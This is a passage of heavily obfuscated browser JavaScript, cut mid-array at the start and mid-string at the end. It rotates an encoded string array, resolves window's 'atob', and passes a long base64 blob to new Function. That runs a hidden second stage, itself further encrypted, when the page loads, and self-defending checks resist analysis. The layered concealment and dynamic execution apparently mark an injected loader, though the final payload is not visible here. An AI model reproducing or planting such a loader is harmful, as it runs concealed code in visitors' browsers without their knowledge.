Or0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHRkTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNv